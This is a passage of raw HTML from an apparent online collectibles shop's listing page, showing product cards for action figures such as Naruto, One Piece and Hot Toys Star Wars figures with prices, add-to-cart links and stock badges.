                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_d00708cb-0086-4e9f-afec-317a4d398c19" href="javascript:AjaxAddToCart('d00708cb-0086-4e9f-afec-317a4d398c19',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="alien-romulus-action-figure-accessory-set-" class="all_product" href="https://stores.comichub.com/memory_lane/products/alien-romulus-action-figure-accessory-set-">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="american-werewolf-in-london-nightmare-demon-ultimate-7in-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/american-werewolf-in-london-nightmare-demon-ultimate-7in-action-figure">
                                                    <img alt="american-werewolf-in-london-nightmare-demon-ultimate-7in-action-figure" style="max-height:300px !important" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9386505c-06c3-474d-9852-36950f22f912.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="american-werewolf-in-london-nightmare-demon-ultimate-7in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/american-werewolf-in-london-nightmare-demon-ultimate-7in-action-figure">

                                                        American Werewolf In London Nightmare Demon Ultimate 7in Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $34.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_9386505c-06c3-474d-9852-36950f22f912" href="javascript:AjaxAddToCart('9386505c-06c3-474d-9852-36950f22f912',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="american-werewolf-in-london-nightmare-demon-ultimate-7in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/american-werewolf-in-london-nightmare-demon-ultimate-7in-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anakin-skywalker-1-6th-scale-" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anakin-skywalker-1-6th-scale-">
                                                    <img alt="anakin-skywalker-1-6th-scale-" style="max-height:300px !important" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42cc8aa6-9fff-494e-958f-3d402649cce4.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anakin-skywalker-1-6th-scale-" class="all_product" href="https://stores.comichub.com/memory_lane/products/anakin-skywalker-1-6th-scale-">

                                                        Anakin Skywalker 1/6Th Scale
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $149.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_42cc8aa6-9fff-494e-958f-3d402649cce4" href="javascript:AjaxAddToCart('42cc8aa6-9fff-494e-958f-3d402649cce4',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anakin-skywalker-1-6th-scale-" class="all_product" href="https://stores.comichub.com/memory_lane/products/anakin-skywalker-1-6th-scale-">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-one-piece-brook-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-brook-action-figure">
                                                    <img alt="anime-heroes-one-piece-brook-action-figure" style="max-height:300px !important" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5a8f044a-86f9-40cc-b86d-b8cd9c799fb6.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-brook-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-brook-action-figure">

                                                        Anime Heroes - One Piece - Brook Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_5a8f044a-86f9-40cc-b86d-b8cd9c799fb6" href="javascript:AjaxAddToCart('5a8f044a-86f9-40cc-b86d-b8cd9c799fb6',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-brook-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-brook-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-naruto-gaara-6.5-in-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-gaara-6.5-in-action-figure">
                                                    <img alt="anime-heroes-naruto-gaara-6.5-in-action-figure" style="max-height:300px !important" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/69eba123-85e1-4b9d-a944-9e9170079df6.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-gaara-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-gaara-6.5-in-action-figure">

                                                        Anime Heroes Naruto Gaara 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_69eba123-85e1-4b9d-a944-9e9170079df6" href="javascript:AjaxAddToCart('69eba123-85e1-4b9d-a944-9e9170079df6',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-gaara-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-gaara-6.5-in-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-hatake-kakashi-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-hatake-kakashi-action-figure">
                                                    <img alt="anime-heroes-hatake-kakashi-action-figure" style="max-height:300px !important" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e9cbac52-7c90-4b00-8163-74ff76d6af4f.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-hatake-kakashi-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-hatake-kakashi-action-figure">

                                                        Anime Heroes Naruto Kakashi 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_e9cbac52-7c90-4b00-8163-74ff76d6af4f" href="javascript:AjaxAddToCart('e9cbac52-7c90-4b00-8163-74ff76d6af4f',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-hatake-kakashi-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-hatake-kakashi-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-naruto-naruto-sage-of-six-paths-mode-6.5-in-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-naruto-sage-of-six-paths-mode-6.5-in-action-figure">
                                                    <img alt="anime-heroes-naruto-naruto-sage-of-six-paths-mode-6.5-in-action-figure" style="max-height:300px !important" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/375f42c6-eea3-464c-85d0-1b8682798ead.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-naruto-sage-of-six-paths-mode-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-naruto-sage-of-six-paths-mode-6.5-in-action-figure">

                                                        Anime Heroes Naruto Naruto Sage of Six Paths Mode 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_375f42c6-eea3-464c-85d0-1b8682798ead" href="javascript:AjaxAddToCart('375f42c6-eea3-464c-85d0-1b8682798ead',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-naruto-sage-of-six-paths-mode-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-naruto-sage-of-six-paths-mode-6.5-in-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-naruto-sakura-6.5-in-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-sakura-6.5-in-action-figure">
                                                    <img alt="anime-heroes-naruto-sakura-6.5-in-action-figure" style="max-height:300px !important" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1fa62e1e-7ff8-4ee1-a21b-685602f66ea1.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-sakura-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-sakura-6.5-in-action-figure">

                                                        Anime Heroes Naruto Sakura 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_1fa62e1e-7ff8-4ee1-a21b-685602f66ea1" href="javascript:AjaxAddToCart('1fa62e1e-7ff8-4ee1-a21b-685602f66ea1',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-sakura-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-sakura-6.5-in-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-uchiha-sasuke-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-uchiha-sasuke-action-figure">
                                                    <img alt="anime-heroes-uchiha-sasuke-action-figure" style="max-height:300px !important" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a1f0a561-a02d-4af6-863f-c514d2591297.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-uchiha-sasuke-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-uchiha-sasuke-action-figure">

                                                        Anime Heroes Naruto Sasuke 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $21.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_a1f0a561-a02d-4af6-863f-c514d2591297" href="javascript:AjaxAddToCart('a1f0a561-a02d-4af6-863f-c514d2591297',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-uchiha-sasuke-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-uchiha-sasuke-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-naruto-uchiha-itachi-6.5-in-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-uchiha-itachi-6.5-in-action-figure">
                                                    <img alt="anime-heroes-naruto-uchiha-itachi-6.5-in-action-figure" style="max-height:300px !important" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1258dda0-11e0-4196-a391-f87a563b7fac.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-uchiha-itachi-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-uchiha-itachi-6.5-in-action-figure">

                                                        Anime Heroes Naruto Uchiha Itachi 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $21.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_1258dda0-11e0-4196-a391-f87a563b7fac" href="javascript:AjaxAddToCart('1258dda0-11e0-4196-a391-f87a563b7fac',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-naruto-uchiha-itachi-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-naruto-uchiha-itachi-6.5-in-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-one-piece-chopper-6.5-inch-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-chopper-6.5-inch-action-figure">
                                                    <img alt="anime-heroes-one-piece-chopper-6.5-inch-action-figure" style="max-height:300px !important" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3476f6b8-c485-4572-be57-c67461e92a04.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-chopper-6.5-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-chopper-6.5-inch-action-figure">

                                                        Anime Heroes One Piece Chopper 6.5 Inch Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_3476f6b8-c485-4572-be57-c67461e92a04" href="javascript:AjaxAddToCart('3476f6b8-c485-4572-be57-c67461e92a04',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-chopper-6.5-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-chopper-6.5-inch-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-one-piece-portgas-d-ace-6.5-in-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-portgas-d-ace-6.5-in-action-figure">
                                                    <img alt="anime-heroes-one-piece-portgas-d-ace-6.5-in-action-figure" style="max-height:300px !important" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/60a7e52a-a0aa-46d6-8616-03fe4a8d576c.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-portgas-d-ace-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-portgas-d-ace-6.5-in-action-figure">

                                                        Anime Heroes One Piece Portgas D Ace 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_60a7e52a-a0aa-46d6-8616-03fe4a8d576c" href="javascript:AjaxAddToCart('60a7e52a-a0aa-46d6-8616-03fe4a8d576c',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-portgas-d-ace-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-portgas-d-ace-6.5-in-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-one-piece-shanks-6.5-in-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-shanks-6.5-in-action-figure">
                                                    <img alt="anime-heroes-one-piece-shanks-6.5-in-action-figure" style="max-height:300px !important" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/67fd212f-15e3-4f07-afcd-71b45fda5f75.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-shanks-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-shanks-6.5-in-action-figure">

                                                        Anime Heroes One Piece Shanks 6.5 In Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_67fd212f-15e3-4f07-afcd-71b45fda5f75" href="javascript:AjaxAddToCart('67fd212f-15e3-4f07-afcd-71b45fda5f75',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-one-piece-shanks-6.5-in-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-one-piece-shanks-6.5-in-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="anime-heroes-uzumaki-naruto-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/anime-heroes-uzumaki-naruto-action-figure">
                                                    <img alt="anime-heroes-uzumaki-naruto-action-figure" style="max-height:300px !important" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e2d28c31-d7b4-4940-b929-c53f188e22ec.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="anime-heroes-uzumaki-naruto-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-uzumaki-naruto-action-figure">

                                                        Anime Heroes Uzumaki Naruto Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $21.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_e2d28c31-d7b4-4940-b929-c53f188e22ec" href="javascript:AjaxAddToCart('e2d28c31-d7b4-4940-b929-c53f188e22ec',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="anime-heroes-uzumaki-naruto-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/anime-heroes-uzumaki-naruto-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="arc-trooper-echo-sixth-scale-figure-by-hot-toys" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/arc-trooper-echo-sixth-scale-figure-by-hot-toys">
                                                    <img alt="arc-trooper-echo-sixth-scale-figure-by-hot-toys" style="max-height:300px !important" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ea49d62a-1a3b-4d31-8bfa-bab3a57ab15c.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="arc-trooper-echo-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/memory_lane/products/arc-trooper-echo-sixth-scale-figure-by-hot-toys">

                                                        Arc Trooper Echo Sixth Scale Figure By Hot Toys
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $285.00</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_ea49d62a-1a3b-4d31-8bfa-bab3a57ab15c" href="javascript:AjaxAddToCart('ea49d62a-1a3b-4d31-8bfa-bab3a57ab15c',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="arc-trooper-echo-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/memory_lane/products/arc-trooper-echo-sixth-scale-figure-by-hot-toys">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="arc-trooper-fives-sixth-scale-figure-by-hot-toys" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/arc-trooper-fives-sixth-scale-figure-by-hot-toys">
                                                    <img alt="arc-trooper-fives-sixth-scale-figure-by-hot-toys" style="max-height:300px !important" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a829687a-39a0-4300-9fd3-712c209e3b05.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="arc-trooper-fives-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/memory_lane/products/arc-trooper-fives-sixth-scale-figure-by-hot-toys">

                                                        Arc Trooper Fives Sixth Scale Figure By Hot Toys
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $274.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_a829687a-39a0-4300-9fd3-712c209e3b05" href="javascript:AjaxAddToCart('a829687a-39a0-4300-9fd3-712c209e3b05',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="arc-trooper-fives-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/memory_lane/products/arc-trooper-fives-sixth-scale-figure-by-hot-toys">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="armorized-deadpool-sixth-scale-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/armorized-deadpool-sixth-scale-figure">
                                                    <img alt="armorized-deadpool-sixth-scale-figure" style="max-height:300px !important" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f673240d-d2c0-41ed-b517-13001b6cab17.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="armorized-deadpool-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/armorized-deadpool-sixth-scale-figure">

                                                        Armorized Deadpool Sixth Scale Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $404.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_f673240d-d2c0-41ed-b517-13001b6cab17" href="javascript:AjaxAddToCart('f673240d-d2c0-41ed-b517-13001b6cab17',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="armorized-deadpool-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/armorized-deadpool-sixth-scale-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="astonishing-x-men-marvel-legends-series-beast-6-inch-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/astonishing-x-men-marvel-legends-series-beast-6-inch-action-figure">
                                                    <img alt="astonishing-x-men-marvel-legends-series-beast-6-inch-action-figure" style="max-height:300px !important" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/86920c67-414b-4bba-b837-d33e508ff002.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="astonishing-x-men-marvel-legends-series-beast-6-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/astonishing-x-men-marvel-legends-series-beast-6-inch-action-figure">

                                                        Astonishing X-Men Marvel Legends Series Beast 6-Inch Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $27.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_86920c67-414b-4bba-b837-d33e508ff002" href="javascript:AjaxAddToCart('86920c67-414b-4bba-b837-d33e508ff002',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

